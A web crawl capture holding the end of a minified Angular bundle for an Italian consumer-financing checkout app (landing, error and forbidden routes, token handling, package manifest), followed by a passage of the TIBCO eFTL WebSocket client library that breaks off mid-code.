e=i[o];null!=e&&null!=e.MaterialSwitch&&e.MaterialSwitch.checkToggleState()}let n=document.querySelectorAll(".mdl-js-radio");for(let o=0;o<n.length;o++){let e=n[o];null!=e&&null!=e.MaterialRadio&&(e.MaterialRadio.checkToggleState(),e.MaterialRadio.checkDisabled())}let r=document.querySelectorAll(".fnd-mdl-dynamic-checkbox");for(let o=0;o<r.length;o++){let e=r[o];null!=e&&null!=e.MaterialCheckbox&&(e.MaterialCheckbox.checkToggleState(),e.MaterialCheckbox.checkDisabled())}}onDeactivate(){document.querySelector(".mdl-layout__content").scrollTop=0}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275directiveInject(u.F0),r.\u0275\u0275directiveInject(m.V),r.\u0275\u0275directiveInject(o.S$),r.\u0275\u0275directiveInject(d.c),r.\u0275\u0275directiveInject(g.$),r.\u0275\u0275directiveInject(p.y))},e.\u0275cmp=r.\u0275\u0275defineComponent({type:e,selectors:[["app-root"]],viewQuery:function(e,t){if(1&e&&r.\u0275\u0275viewQuery(_,7),2&e){let e;r.\u0275\u0275queryRefresh(e=r.\u0275\u0275loadQuery())&&(t.errorServerDialog=e.first)}},decls:11,vars:3,consts:[[1,"mdl-layout","mdl-js-layout"],[4,"ngIf"],[1,"mdl-layout__content","bh-main"],[3,"deactivate"],["showOkButton","true"],["errorServerDialog",""],["id","modalDialogContent",1,"fd-txt"]],template:function(e,t){1&e&&(r.\u0275\u0275elementStart(0,"body"),r.\u0275\u0275elementStart(1,"div",0),r.\u0275\u0275template(2,I,1,0,"app-spinner",1),r.\u0275\u0275elementStart(3,"main",2),r.\u0275\u0275element(4,"app-header"),r.\u0275\u0275elementStart(5,"div"),r.\u0275\u0275elementStart(6,"router-outlet",3),r.\u0275\u0275listener("deactivate",function(){return t.onDeactivate()}),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(7,"fnd-modal-dialog",4,5),r.\u0275\u0275element(9,"div",6),r.\u0275\u0275elementEnd(),r.\u0275\u0275element(10,"app-footer"),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd()),2&e&&(r.\u0275\u0275advance(2),r.\u0275\u0275property("ngIf",t.showLoading),r.\u0275\u0275advance(3),r.\u0275\u0275classProp("hide-content",t.showLoading))},directives:[o.O5,C,u.lC,v.YQ,A,O],styles:["#app-header .mdl-layout__tab-bar-container{width:100%;height:50px}@media (min-width: 971px){#app-header .mdl-layout__tab-bar-container{width:calc(100% - 240px);margin-left:240px}}@media screen and (max-width: 1024px){#app-header .mdl-layout__tab-bar{width:calc(100% - 120px);padding:0 0 0 60px}}#app-header .mdl-layout__tab-bar-button{height:50px;background-color:#fff;color:#1b2a2a}#app-header .mdl-layout__tab-bar-button i.material-icons{opacity:0}#app-header .mdl-layout__tab-bar-button.is-active i.material-icons{opacity:1}.mdl-grid{padding:0!important}app-summary .mdl-card__supporting-text{padding:0!important}.hide-content{display:none}\n"],encapsulation:2}),e})(),y=(()=>{class e{constructor(){this.chunkFailedMessage=/Loading chunk [\d]+ failed/}handleError(e){console.error(e),null!=e&&null!=e.message&&this.chunkFailedMessage.test(e.message)&&(console.error("chunk error, force reload"),window.location.reload())}}return e.\u0275fac=function(t){return new(t||e)},e.\u0275prov=r.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})(),D=(()=>{class e{constructor(e){this.router=e}canActivate(e,t){var i,n;let r=null===(i=null==window?void 0:window.location)||void 0===i?void 0:i.search;console.log("AppRedirectHandler - canActivate:",e,r);let o=(null===(n=null==e?void 0:e.queryParams)||void 0===n?void 0:n.token)||this.extractToken(r);return console.log("AppRedirectHandler - token",o),o?this.router.navigate(["landing-field"],{queryParams:{token:o}}):this.router.navigate(["landing-field"]),!0}extractToken(e){let t;if(e){const i=new URLSearchParams(e);t=null==i?void 0:i.get("token"),console.log("AppRedirectHandler - extractToken",t)}return t}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275inject(u.F0))},e.\u0275prov=r.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})();var S=i(10710),R=i(48089);function P(e,t){if(1&e&&(r.\u0275\u0275elementStart(0,"fnd-card-header",11),r.\u0275\u0275elementStart(1,"span",12),r.\u0275\u0275element(2,"profiled-icon",13),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(3,"span",14),r.\u0275\u0275text(4),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd()),2&e){const e=r.\u0275\u0275nextContext();r.\u0275\u0275advance(2),r.\u0275\u0275property("icon",e.icon)("color",e.colorClass),r.\u0275\u0275advance(2),r.\u0275\u0275textInterpolate(e.errorTitle)}}function N(e,t){if(1&e&&(r.\u0275\u0275elementStart(0,"p",15),r.\u0275\u0275text(1),r.\u0275\u0275elementEnd()),2&e){const e=r.\u0275\u0275nextContext();r.\u0275\u0275advance(1),r.\u0275\u0275textInterpolate(e.errorMessage)}}function F(e,t){if(1&e){const e=r.\u0275\u0275getCurrentView();r.\u0275\u0275elementStart(0,"div",16),r.\u0275\u0275elementStart(1,"div",17),r.\u0275\u0275elementStart(2,"fnd-button",18),r.\u0275\u0275listener("action",function(){return r.\u0275\u0275restoreView(e),r.\u0275\u0275nextContext().onClickRedirectButton()}),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd()}if(2&e){const e=r.\u0275\u0275nextContext();r.\u0275\u0275advance(2),r.\u0275\u0275property("label",e.redirectButtonText)}}let M=(()=>{class e extends S.K{constructor(e,t,i,n){var r,o;super(n),this.router=e,this.cmsService=t,this.userInfoService=i,this.analyticsSevice=n,this.analyticsInfo={pageName:h.k.PAGE_NAME.TOKEN_ERROR,step_name:""},this.errorTitle="Si \xe8 verificato un errore",this.errorMessage="",this.titleBarTitle="LA TUA RICHIESTA",this.icon=R.m2.CONFUSED,this.colorClass=R.X9.PRIMARY_COLOR,this.showRedirectButton=!1;const a=null===(o=null===(r=this.router.getCurrentNavigation().extras)||void 0===r?void 0:r.state)||void 0===o?void 0:o.errorPageData;console.log("Error page: errorPageData =",a),this.errorTitle=(null==a?void 0:a.title)||"Si \xe8 verificato un errore",this.errorMessage=(null==a?void 0:a.message)||"";let s=null==a?void 0:a.redirect;s&&s.url&&s.text?(this.showRedirectButton=!0,this.redirectButtonUrl=s.url,this.redirectButtonText=s.text):this.showRedirectButton=!1,(null==a?void 0:a.pageName)&&(this.analyticsInfo.pageName=null==a?void 0:a.pageName),this.analyticsInfo.step_name=this.errorTitle,this.sendAnalyticsEvent(),this.cmsService&&!this.cmsService.initialized&&this.cmsService.loadProfileProperties().subscribe(()=>console.log("loaded default profile to style error page"),e=>console.log("error loading default profile in error page"))}onClickRedirectButton(){this.redirectButtonUrl&&(window.location.href=this.redirectButtonUrl)}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275directiveInject(u.F0),r.\u0275\u0275directiveInject(d.c),r.\u0275\u0275directiveInject(g.$),r.\u0275\u0275directiveInject(p.y))},e.\u0275cmp=r.\u0275\u0275defineComponent({type:e,selectors:[["app-error-page"]],features:[r.\u0275\u0275InheritDefinitionFeature],decls:11,vars:6,consts:[[1,"fd-error-page-container","fd-content-container"],[3,"title"],[1,"error-page-spacer"],[1,"fd-content","content-grid","mdl-grid"],[1,"mdl-cell","mdl-cell--8-col-tablet","mdl-cell--12-col-desktop"],[1,"fd-above"],["customCssClass","mdl-shadow--2dp"],["class","fd-centered-container",4,"ngIf"],["customCssClass","fd-ctn-frm"],["class","fd-txt",4,"ngIf"],["class","details-container",4,"ngIf"],[1,"fd-centered-container"],[1,"fd-img-icon"],[3,"icon","color"],[1,"fd-title-text-block"],[1,"fd-txt"],[1,"details-container"],[1,"card-footer-button-container"],["showIcon","false","customCssClass","fd-btn mdl-js-ripple-effect",3,"label","action"]],template:function(e,t){1&e&&(r.\u0275\u0275elementStart(0,"div",0),r.\u0275\u0275elementStart(1,"fnd-pp-title-bar",1),r.\u0275\u0275element(2,"div",2),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(3,"div",3),r.\u0275\u0275elementStart(4,"div",4),r.\u0275\u0275elementStart(5,"div",5),r.\u0275\u0275elementStart(6,"fnd-card",6),r.\u0275\u0275template(7,P,5,3,"fnd-card-header",7),r.\u0275\u0275elementStart(8,"fnd-card-body",8),r.\u0275\u0275template(9,N,2,1,"p",9),r.\u0275\u0275elementEnd(),r.\u0275\u0275template(10,F,3,1,"div",10),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd()),2&e&&(r.\u0275\u0275classProp("fd-full-width",!0),r.\u0275\u0275advance(1),r.\u0275\u0275property("title",t.titleBarTitle),r.\u0275\u0275advance(6),r.\u0275\u0275property("ngIf",t.errorTitle),r.\u0275\u0275advance(2),r.\u0275\u0275property("ngIf",t.errorMessage),r.\u0275\u0275advance(1),r.\u0275\u0275property("ngIf",t.showRedirectButton))},directives:[v.wh,v.y9,o.O5,v.VN,v.J2,R.VO,v.wf],styles:[".error-page-spacer[_ngcontent-%COMP%]{margin-bottom:80px}@media (min-width: 1281px){.fd-error-page-container[_ngcontent-%COMP%]   .fd-content[_ngcontent-%COMP%]{max-width:1050px}}.fd-above[_ngcontent-%COMP%]{overflow:inherit;z-index:501}.fd-above[_ngcontent-%COMP%]   .fd-img-icon[_ngcontent-%COMP%]{display:flex;align-self:center;width:56px;height:56px}.fd-above[_ngcontent-%COMP%]   .fd-img-icon[_ngcontent-%COMP%]   profiled-icon[_ngcontent-%COMP%]{width:56px;height:56px}.fd-above[_ngcontent-%COMP%]   .fd-img-icon[_ngcontent-%COMP%]   profiled-icon[_ngcontent-%COMP%]     svg{width:100%;height:100%}.fd-above[_ngcontent-%COMP%]   .fd-title-text-block[_ngcontent-%COMP%]{margin:16px}.fd-above[_ngcontent-%COMP%]   .fd-centered-container[_ngcontent-%COMP%]{align-items:center}@media screen and (min-width: 840px){.fd-above[_ngcontent-%COMP%]{margin-top:-40px}}.custom-text-block[_ngcontent-%COMP%]{margin-bottom:40px}@media (max-width: 840px){.fd-content-container.fd-full-width[_ngcontent-%COMP%]   .fd-above-cell[_ngcontent-%COMP%]{margin-top:0}}"]}),e})(),w=(()=>{class e{constructor(){}ngOnInit(){}}return e.\u0275fac=function(t){return new(t||e)},e.\u0275cmp=r.\u0275\u0275defineComponent({type:e,selectors:[["app-forbidden"]],hostVars:2,hostBindings:function(e,t){2&e&&r.\u0275\u0275classProp("full-width",!0)},decls:15,vars:0,consts:[[1,"mdl-grid","page-container"],[1,"mdl-cell","mdl-cell--12-col","mdl-card","mdl-shadow--4dp"],[1,"mdl-card__title","mdl-card--border"],[1,"card-title"],[1,"mdl-card__title-text","title","fd-color-text--primary"],[1,"mdl-card__subtitle-text","title","fd-color-text--primary"],[1,"mdl-card__supporting-text","content"],[1,"mdl-grid","mdl-grid--no-spacing"],[1,"mdl-cell","mdl-cell--1-col","mid-align"],["aria-hidden","true",1,"material-icons","mid-align"],[1,"mdl-cell","mdl-cell--11-col","mdl-cell--7-col-tablet","mdl-cell--3-col-phone","mid-align"]],template:function(e,t){1&e&&(r.\u0275\u0275elementStart(0,"div",0),r.\u0275\u0275elementStart(1,"div",1),r.\u0275\u0275elementStart(2,"div",2),r.\u0275\u0275elementStart(3,"h5",3),r.\u0275\u0275elementStart(4,"div",4),r.\u0275\u0275text(5,"Oops!"),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(6,"div",5),r.\u0275\u0275text(7,"Autorizzazione negata."),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(8,"div",6),r.\u0275\u0275elementStart(9,"div",7),r.\u0275\u0275elementStart(10,"div",8),r.\u0275\u0275elementStart(11,"i",9),r.\u0275\u0275text(12,"\ue001"),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementStart(13,"div",10),r.\u0275\u0275text(14," Utente non autorizzato ad accedere alla risorsa. "),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd(),r.\u0275\u0275elementEnd())},styles:[".card-title[_ngcontent-%COMP%]{margin:0}.title[_ngcontent-%COMP%]{font-weight:bold}.mid-align[_ngcontent-%COMP%]{align-self:center;vertical-align:middle}"]}),e})();var L=i(95772),x=i(72580),k=i(9830);const U=[{path:"forbidden",component:w},{path:"error-page",component:M},{path:"landing-field",component:(()=>{class e extends S.K{constructor(e,t,i,n,r,o,a){super(o),this.router=e,this.spinnerService=t,this.cmsService=i,this.orderService=n,this.userInfoService=r,this.analyticsService=o,this.route=a,this.FORM_REDIRECT={LLF:"/ecm-order-form",CC:"/ecm-order-form"},this.genericErrorTitle="Ci dispiace! Qualcosa \xe8 andato storto",this.genericErrorDescription="Abbiamo riscontrato un errore temporaneo che impedisce di continuare con il tuo finanziamento. Per completare il tuo acquisto, torna al carrello e inizia nuovamente la tua richiesta."}errorPageRedirect(e="Si \xe8 verificato un errore",t="",i){i&&console.error("Landing field error:",i),this.spinnerService.hideSpinner(),this.router.navigate(["error-page"],{state:{errorPageData:{title:e,message:t}}})}ngOnInit(){console.log("Run Landing Field"),this.analyticsService.init(),this.spinnerService.showSpinner(),this.route.queryParams.subscribe(e=>{this.token=e.token}),this.token?this.orderService.getOrderFromToken(this.token).subscribe(e=>{console.log("getOrderFromToken - OrderPayload:",e),this.setCommonAnalyticsVars(e),this.cmsService.loadProfileProperties(null==e?void 0:e.profile).subscribe(()=>{this.handleRedirect(e)},t=>{console.error("Errore recupero profilazione",t),this.handleRedirect(e)})},e=>{this.sendAnalyticsErrorEvent({pageName:h.k.PAGE_NAME.TOKEN_ERROR,tipo_errore:"Servizio",nome_errore:"getOrderFromToken",messaggio_errore:this.genericErrorTitle,step_name:""}),this.errorPageRedirect(this.genericErrorTitle,this.genericErrorDescription,e)}):this.errorPageRedirect(this.genericErrorTitle,this.genericErrorDescription)}setCommonAnalyticsVars(e){this.analyticsService.isHybrid=e.dossier.dossier.flagHybrid,this.analyticsService.commonAnalyticsDataLayer.tvei="100"+e.dossier.dossier.dealerId,this.analyticsService.commonAnalyticsDataLayer.importo_prestito=k.j.getOrderTotalPrice(e.order),this.analyticsService.commonAnalyticsDataLayer.product_name=L.V.convertProductName(e.productType,this.analyticsService.isHybrid),this.analyticsService.commonAnalyticsDataLayer.place_filling=e.selfInStore?"store":"web"}handleRedirect(e){try{const t=e.productType;if(!t)throw new Error("productType missing");const i=this.FORM_REDIRECT[t];if(!i)throw new Error("productType ("+t+") unknow");console.log("navigate to: "+i),this.spinnerService.hideSpinner(),this.router.navigate([i],{state:{order:e}})}catch(t){this.errorPageRedirect(this.genericErrorTitle,this.genericErrorDescription,t)}}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275directiveInject(u.F0),r.\u0275\u0275directiveInject(m.V),r.\u0275\u0275directiveInject(d.c),r.\u0275\u0275directiveInject(x.p),r.\u0275\u0275directiveInject(g.$),r.\u0275\u0275directiveInject(p.y),r.\u0275\u0275directiveInject(u.gz))},e.\u0275cmp=r.\u0275\u0275defineComponent({type:e,selectors:[["app-landing-field"]],features:[r.\u0275\u0275InheritDefinitionFeature],decls:0,vars:0,template:function(e,t){},styles:[""]}),e})()},{path:"landing-simulator",component:(()=>{class e{constructor(e,t,i,n){this.spinnerService=e,this.route=t,this.router=i,this.orderService=n}ngOnInit(){console.log("Run Landing Simulator"),this.spinnerService.showSpinner(),this.route.queryParams.subscribe(e=>{const t={callbackUrl:e.callBackUrl,orderId:e.orderId,urlRedirect:e.urlRedirect,labelRedirect:e.labelRedirect,prf:e.prf,tvei:e.tvei,importo:e.importo,CodiceFinalita:e.CodiceFinalita};t.orderId&&t.prf&&t.tvei&&t.importo?(console.log(t),this.orderService.createToken(t).subscribe(e=>{console.log("createToken response",e),(null==e?void 0:e.tokenId)?this.router.navigate(["landing-field"],{queryParams:{token:e.tokenId}}):this.errorPageRedirect("Si \xe8 verificato un errore nella generazione del token.","Impossibile recuperare la richiesta")},e=>{this.errorPageRedirect("Si \xe8 verificato un errore nella generazione del token.","Impossibile recuperare la richiesta",e)})):this.errorPageRedirect("Dati insufficienti per la generazione del token","Impossibile recuperare la richiesta")})}errorPageRedirect(e="Si \xe8 verificato un errore",t="",i){i&&console.error("Landing field error:",i),this.spinnerService.hideSpinner(),this.router.navigate(["error-page"],{state:{errorPageData:{title:e,message:t}}})}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275directiveInject(m.V),r.\u0275\u0275directiveInject(u.gz),r.\u0275\u0275directiveInject(u.F0),r.\u0275\u0275directiveInject(x.p))},e.\u0275cmp=r.\u0275\u0275defineComponent({type:e,selectors:[["app-landing-simulator"]],decls:0,vars:0,template:function(e,t){},styles:[""]}),e})()},{path:"",pathMatch:"full",canActivate:[D],children:[]}];let B=(()=>{class e{}return e.\u0275fac=function(t){return new(t||e)},e.\u0275mod=r.\u0275\u0275defineNgModule({type:e}),e.\u0275inj=r.\u0275\u0275defineInjector({imports:[[u.Bz.forRoot(U,{useHash:!0})],u.Bz]}),e})();var j=i(46237),z=i(3679),V=i(39999);let H=(()=>{class e{constructor(e){this.router=e}canActivate(e,t){return this.checkState()}checkState(){var e,t;let i=!1;return console.log("canActivate checkState:",this.router.getCurrentNavigation()),(null===(t=null===(e=this.router.getCurrentNavigation())||void 0===e?void 0:e.extras)||void 0===t?void 0:t.state)&&this.router.getCurrentNavigation().extras.state.order&&(i=!0),i||(console.error("StateGuard: no order found!"),this.router.navigate(["error-page"],{state:{errorPageData:{title:"Si \xe8 verificato un errore!"}}})),i}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275inject(u.F0))},e.\u0275prov=r.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})();var $=i(93489),G=i(74770),Z=i(36862),Y=i(59834),W=i(2909);function K(e){return()=>e.load()}let q=(()=>{class e{constructor(e){!function(e,t){if(e)throw new Error("CoreModule has already been loaded. Import Core modules in the AppModule only.")}(e)}}return e.\u0275fac=function(t){return new(t||e)(r.\u0275\u0275inject(e,12))},e.\u0275mod=r.\u0275\u0275defineNgModule({type:e}),e.\u0275inj=r.\u0275\u0275defineInjector({providers:[{provide:V.q,useValue:V.e},H,$.H,v.CS,{provide:r.APP_INITIALIZER,useFactory:K,deps:[$.H],multi:!0},d.c,m.V,G.Z,g.$,x.p,p.y,Z.Y,Y.c,W.$],imports:[[j.PW,o.ez,z.u5,v.vX.forRoot({cmsEndpoint:"./assets/"}),v.hc.forRoot(),v.QZ.forRoot(),u.Bz],j.PW,v.vX,v.hc]}),e})();const Q=[{path:"ecm-order-form",canActivate:[H],loadChildren:()=>Promise.all([i.e(836),i.e(557)]).then(i.bind(i,36557)).then(e=>e.EcmOrderFormModule)},{path:"ecm-simulator-form",loadChildren:()=>Promise.all([i.e(836),i.e(705)]).then(i.bind(i,47705)).then(e=>e.EcmSimulatorFormModule)}];let X=(()=>{class e{}return e.\u0275fac=function(t){return new(t||e)},e.\u0275mod=r.\u0275\u0275defineNgModule({type:e}),e.\u0275inj=r.\u0275\u0275defineInjector({imports:[[u.Bz.forChild(Q)],u.Bz]}),e})();var J=i(20845),ee=i(91841),te=i(9861);(0,o.qS)(s(),"it",c());let ie=(()=>{class e{}return e.\u0275fac=function(t){return new(t||e)},e.\u0275mod=r.\u0275\u0275defineNgModule({type:e,bootstrap:[b]}),e.\u0275inj=r.\u0275\u0275defineInjector({providers:[{provide:r.ErrorHandler,useClass:y},D,{provide:r.LOCALE_ID,useValue:"it"},{provide:ee.TP,useClass:te.g,multi:!0}],imports:[[B,n.b2,q,X,J.m]]}),e})();(0,r.enableProdMode)(),n.q6().bootstrapModule(ie).catch(e=>console.error(e))},24654:function(){},70172:function(){},2001:function(){},33779:function(){},4147:function(e){"use strict";e.exports=JSON.parse('{"name":"app-ecommerce","version":"12.0.0-90","scripts":{"ng":"ng","start":"ng serve","build":"ng build","watch":"ng build --watch --configuration development","test":"ng test","build:stats":"ng build --stats-json","stats":"webpack-bundle-analyzer dist/stats.json"},"private":false,"dependencies":{"@agm/core":"1.1.0","@angular/animations":"~12.2.0","@angular/common":"~12.2.0","@angular/compiler":"~12.2.0","@angular/core":"~12.2.0","@angular/forms":"~12.2.0","@angular/platform-browser":"~12.2.0","@angular/platform-browser-dynamic":"~12.2.0","@angular/router":"~12.2.0","@types/googlemaps":"3.37.5","cmp-spid-login":"12.1.52","cmp-ocr-smart-upload":"12.1.11","css-vars-ponyfill":"^2.4.7","date-fns":"^2.29.3","ng2-pdf-viewer":"^3.0.8","findomestic-ui-components":"12.0.58","findomestic-ui-style":"1.1.8","rxjs":"~6.6.0","tslib":"^2.3.0","zone.js":"~0.11.4"},"devDependencies":{"@angular-devkit/build-angular":"~12.2.13","@angular/cli":"~12.2.13","@angular/compiler-cli":"~12.2.0","@types/jasmine":"~3.8.0","@types/node":"^12.20.47","jasmine-core":"~3.8.0","karma":"~6.3.0","karma-chrome-launcher":"~3.1.0","karma-coverage":"~2.0.3","karma-jasmine":"~4.0.0","karma-jasmine-html-reporter":"~1.7.0","typescript":"~4.3.5","webpack-bundle-analyzer":"^4.7.0"}}')}},function(e){e.O(0,[736],function(){return e(e.s=62949)}),e.O()}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://secure.findomestic.it/clienti/webapp/customer-area/assets/res/js/eftl.js
body_size: 6090
content:
var WebSocket=WebSocket||require("ws");!function(){function _isArray(a){return Array.isArray?Array.isArray(a):"[object Array]"==Object.prototype.toString.call(a)}function _isDate(d){return"[object Date]"==Object.prototype.toString.call(d)}function _isFunction(f){return"[object Function]"==Object.prototype.toString.call(f)}function _isNumber(n){return"[object Number]"==Object.prototype.toString.call(n)}function _isBoolean(b){return!0===b||!1===b||"[object Boolean]"==Object.prototype.toString.call(b)}function _isObject(o){return o===Object(o)}function _isString(s){return"[object String]"==Object.prototype.toString.call(s)}function _isUndefined(o){return void 0===o}function _isNull(o){return null===o}function _isInteger(n){return n%1==0}function _each(obj,iterator,context){if(null!=obj)if(arrayForEach&&obj.forEach===arrayForEach)obj.forEach(iterator,context);else if(obj.length===+obj.length){for(var i=0,l=obj.length;i<l;i++)if(i in obj&&iterator.call(context,obj[i],i,obj)==={})return}else for(var key in obj)if(Object.prototype.hasOwnProperty.call(obj,key)&&iterator.call(context,obj[key],key,obj)==={})return}function _map(obj,iterator,context){if(null==obj)return[];if(arrayMap&&obj.map===arrayMap)return obj.map(iterator,context);var retVal=[];return _each(obj,function(value,index,list){retVal[retVal.length]=iterator.call(context,value,index,list)}),obj.length===+obj.length&&(retVal.length=obj.length),retVal}function _safeExtend(o){return _each(Array.prototype.slice.call(arguments,1),function(source){var v;for(var key in source)if(source.hasOwnProperty(key)){if(v=source[key],_isNull(v)||_isUndefined(v)||_isFunction(v))continue;_isBoolean(v)&&(v=v.toString()),o[key]=v}}),o}function assertEFTLMessageInstance(message,variableName){var varName=variableName||"message";if(_isUndefined(message))throw new Error(varName+" cannot be undefined");if(_isNull(message))throw new Error(varName+" cannot be null");if(message instanceof eFTLMessage==0)throw new Error(varName+" must be an instance of eFTLMessage")}function parseURL(str){if("object"==typeof module&&module.exports){return(url=require("url")).parse(str)}var url=document.createElement("a");return url.href=str,url.query=url.search&&"?"===url.search.charAt(0)?url.search.substring(1):url.search,-1!==str.indexOf("://")&&-1!==str.indexOf("@")&&(url.auth=str.substring(str.indexOf("://")+3,str.indexOf("@"))),url}function doubleToJson(value,key,list){var retVal={};return isFinite(value)?retVal[DOUBLE_FIELD]=value:retVal[DOUBLE_FIELD]=value.toString(),retVal}function jsonToDouble(raw){return _isNumber(raw[DOUBLE_FIELD])?raw[DOUBLE_FIELD]:parseFloat(raw[DOUBLE_FIELD])}function dateToJson(value,key,list){var millis=value.getTime(),retVal={};return retVal[MILLISECOND_FIELD]=millis,retVal}function jsonToDate(raw){if(void 0!==raw[MILLISECOND_FIELD]){var millis=raw[MILLISECOND_FIELD];return new Date(millis)}}function eFTLMessage(){1===arguments.length&&_safeExtend(this,arguments[0])}function eFTLKVMap(connection,name){this.connection=connection,this.name=name}function eFTLConnection(urls,options){this.urlList=urls,this.urlIndex=0,this.connectOptions=options,this.webSocket=null,this.state=CLOSED,this.clientId=null,this.reconnectToken=null,this.timeout=6e5,this.heartbeat=24e4,this.maxMessageSize=0,this.lastMessage=0,this.timeoutCheck=null,this.subscriptions={},this.sequenceCounter=0,this.subscriptionCounter=0,this.reconnectCounter=0,this.autoReconnectAttempts=5,this.autoReconnectMaxDelay=3e4,this.reconnectTimer=null,this.connectTimer=null,this.isReconnecting=!1,this.isOpen=!1,this.qos=!0,this.requests={}}_isUndefined(console)&&(console={},console.log=function(arg){},console.info=function(arg){},console.error=function(arg){});var trustCertificates,openConnections=[],arrayForEach=Array.prototype.forEach,arrayMap=Array.prototype.map,_keys=Object.keys||function(o){if(o!==Object(o))throw new TypeError("Invalid object");var retVal=[];for(var k in o)Object.prototype.hasOwnProperty.call(o,k)&&(retVal[retVal.length]=k);return retVal};"undefined"==typeof btoa&&(btoa=function(str){return new Buffer(str).toString("base64")}),"undefined"==typeof atob&&(atob=function(str){return new Buffer(str,"base64").toString()});var eFTL=function(){};eFTL.prototype.connect=function(url,options){if(_isUndefined(url)||_isNull(url))throw new TypeError("The URL is null or undefined.");var urls=[];_each(url.split("|"),function(u){if(!(u=u.trim()).startsWith("ws:")&&!u.startsWith("wss:"))throw new SyntaxError("The URL's scheme must be either 'ws' or 'wss'.");urls.push(u)}),function(array){for(var i=array.length-1;i>0;i--){var j=Math.floor(Math.random()*(i+1)),temp=array[i];array[i]=array[j],array[j]=temp}}(urls);new eFTLConnection(urls,options).open()},eFTL.prototype.setTrustCertificates=function(certs){trustCertificates=certs},eFTL.prototype.getVersion=function(){return"TIBCO eFTL Version "+EFTL_VERSION};var EFTL_VERSION="6.4.0  V4",DOUBLE_FIELD="_d_",MILLISECOND_FIELD="_m_",OPAQUE_FIELD="_o_";eFTLMessage.prototype.setReceipt=function(sequenceNumber,subscriptionId){this["_eftl:sequenceNumber"]=sequenceNumber,this["_eftl:subscriptionId"]=subscriptionId},eFTLMessage.prototype.getReceipt=function(){return{sequenceNumber:this["_eftl:sequenceNumber"],subscriptionId:this["_eftl:subscriptionId"]}},eFTLMessage.prototype.set=function(fieldName,value){var val=void 0;if(value instanceof eFTLMessage)val=value;else if(_isArray(value))if(value.length>0)if(value[0]instanceof eFTLMessage)val=_map(value,function(o){return o});else if(_isDate(value[0]))val=_map(value,dateToJson);else if(_isString(value[0]))val=value;else{if(!_isNumber(value[0]))throw new TypeError("Unsupported object type: "+typeof value);val=_isInteger(value[0])?value:_map(value,doubleToJson)}else val=value;else if(_isDate(value))val=dateToJson(value);else if(_isString(value))val=value;else if(_isNumber(value))val=_isInteger(value)?value:doubleToJson(value);else if(!1===_isNull(value)&&!1===_isUndefined(value))throw new TypeError("Unsupported object type: "+typeof value);_isUndefined(val)?delete this[fieldName]:this[fieldName]=val},eFTLMessage.prototype.setAsOpaque=function(fieldName,value){_isNull(value)||_isUndefined(value)?delete this[fieldName]:this[fieldName]=function(value,key,list){var retVal={};return retVal[OPAQUE_FIELD]=btoa(value),retVal}(value)},eFTLMessage.prototype.setAsLong=function(fieldName,value){var val=void 0;if(_isArray(value))if(value.length>0){if(!_isNumber(value[0]))throw new TypeError("Unsupported object type: "+typeof value);val=_map(value,Math.floor)}else val=value;else if(_isNumber(value))val=Math.floor(value);else if(!1===_isNull(value)&&!1===_isUndefined(value))throw new TypeError("Unsupported object type: "+typeof value);_isUndefined(val)?delete this[fieldName]:this[fieldName]=val},eFTLMessage.prototype.setAsDouble=function(fieldName,value){var val=void 0;if(_isArray(value))if(value.length>0){if(!_isNumber(value[0]))throw new TypeError("Unsupported object type: "+typeof value);val=_map(value,doubleToJson)}else val=value;else if(_isNumber(value))val=doubleToJson(value);else if(!1===_isNull(value)&&!1===_isUndefined(value))throw new TypeError("Unsupported object type: "+typeof value);_isUndefined(val)?delete this[fieldName]:this[fieldName]=val},eFTLMessage.prototype.get=function(fieldName){var raw=this[fieldName];return _isArray(raw)?raw.length>0&&_isObject(raw[0])?raw[0][DOUBLE_FIELD]?_map(raw,jsonToDouble):raw[0][MILLISECOND_FIELD]?_map(raw,jsonToDate):_map(raw,function(o){return new eFTLMessage(o)}):raw:_isObject(raw)?void 0!==raw[DOUBLE_FIELD]?jsonToDouble(raw):void 0!==raw[MILLISECOND_FIELD]?jsonToDate(raw):void 0!==raw[OPAQUE_FIELD]?function(raw){if(void 0!==raw[OPAQUE_FIELD])return atob(raw[OPAQUE_FIELD])}(raw):new eFTLMessage(raw):raw},eFTLMessage.prototype.getFieldNames=function(){var buf=[];return _each(_keys(this),function(kn){buf.push(kn)}),buf},eFTLMessage.prototype.toString=function(){var msg=this,str="{";return _each(_keys(this),function(kn){var val=msg.get(kn);str.length>1&&(str+=", "),str+=kn,str+="=",_isArray(val)?(str+="[",str+=val,str+="]"):str+=val}),str+="}"},eFTLKVMap.prototype.set=function(key,message,options){assertEFTLMessageInstance(message,"Message");var connection=this.connection,envelope={};envelope.op=20,envelope.map=this.name,envelope.key=key;var value=new eFTLMessage(message);envelope.value=value;var sequence=connection._nextSequence();connection.qos&&(envelope.seq=sequence);var request={};request.message=message,request.envelope=envelope,request.sequence=sequence,request.options={onComplete:function(message){options&&options.onSuccess&&options.onSuccess(key,message)},onError:function(message,code,reason){options&&options.onError&&options.onError(key,message,code,reason)}};var 